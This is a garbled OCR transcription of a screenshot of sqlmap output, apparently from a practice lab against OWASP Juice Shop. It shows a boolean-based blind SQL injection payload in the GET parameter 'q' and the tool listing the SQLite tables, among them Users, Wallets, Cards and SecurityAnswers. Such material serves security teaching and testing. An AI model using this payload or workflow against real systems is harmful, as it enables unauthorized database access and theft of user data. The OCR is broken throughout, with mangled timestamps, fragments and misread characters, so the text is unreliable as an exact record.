 [14 : 40 : 
] [INFO 
] resuming back-end DBMS 'sqlite' 
] [INFO] testing connection to the target URL 
resumed the following injection point(s) from stored session: 
sqlmap 
)arameter: q (GET) 
Type: boolean-based blind 
Title: AND boolean-based blind - WHERE or HAVING clause 
payload: q;' ) AND 3971=3971 AND ('CSPd' LIKE 'CSPd 
] [INFO] the back-end DBMS is SQLite 
'ack-end DBMS: SQLite 
'40:50 
'40:51 
retrieved: Addresses 
•40:52 
retrieved: Baskets 
'40:53 
•40:55 
'40:56 
retrieved: Challenges 
retrieved: Complaints 
'40:57 
•40:58 
• 40 
retrieved: Memories 
'41:oo 
•41:01 
'41:02 
retrieved: Quantities 
•41:04 
retrieved: Recycles 
•41:04 
•41:05 
'41:07 
retrieved: Wallets 
•41:07 
'41:08 
[14:40: 
] [INFO 
] enumerating database management system schema 
[14 • 40 : 
. 50] [IN 
O] fetching tables for database: 'SQL ite_masterdb' 
[14 •40: 
] fetching number of tables for database 'SQL ite_masterdb' 
[WARNING 
] running in a single-thread mode. Please consider usage of 
'tion 
[14. 
114. 
114. 
114. 
[14. 
114. 
114. 
114. 
[14. 
114. 
114. 
[14. 
[14. 
114. 
114. 
114. 
[14. 
114. 
[14. 
[14. 
[14. 
114. 
[14. 
' --threads ' 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
[INFO] 
for faster data retrieval 
retrieved 
: 21 
retrieved : 
Users 
retrieved : 
sqlite_sequence 
retrieved : 
Products 
retrieved : 
Basketltems 
retrieved : 
Captchas 
retrieved: Cards 
retrieved : 
Deliveries 
retrieved : 
Feedbacks 
retrieved: ImageCaptchas 
retrieved : 
privacyRequests 
retrieved : 
purchaseQuantities 
retrieved: SecurityQuestions 
retrieved: SecurityAnswers 
fetched tables: 'SQLite_masterdb.SecurityQuestions' , ' 
SQLite_m 